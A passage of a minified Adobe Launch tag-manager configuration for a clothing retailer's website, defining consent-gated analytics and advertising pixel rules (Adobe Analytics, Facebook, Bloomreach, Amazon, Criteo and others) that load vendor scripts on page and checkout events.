Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{
modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL828247311bd046cf88529b5b78e6418d",name:"Podsights - global",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  (function(w, d){\n   var id='pdst-capture', n = 'script';\n   if (!d.getElementById(id)){\n     w.pdst = w.pdst || function() {(w.pdst.q = w.pdst.q || []).push(arguments);};\n     var e = d.createElement(n); e.id = id; e.async=1;\n     e.src = 'https://cdn.pdst.fm/ping.min.js';\n     var s = d.getElementsByTagName(n)[0];\n     s.parentNode.insertBefore(e, s);\n   }\n   w.pdst('conf', { key: '27e3ea0ea27c44dbbbdbd23a76992078' });\n   w.pdst('view');\n  })(window, document);\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL854a345beeda48d8b64322d920681839",name:"Site function - euro dsp pixel - DE site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbc6aeefa03024b67a35d44afcbf736f1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a5093f09b8b4db5804db9b62cdd119f",name:"Site function - Keynes Digital CTV Conversion pixel - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC322ef007eef949cb869346c5570bd53b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC37dd289d75314f6eb61b5eac3c1f079d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8e9e5505025241729865747b3aa4eceb",name:"trade desk pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC327e9f9c5c4340b5944e1f5c5db9bde5-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag 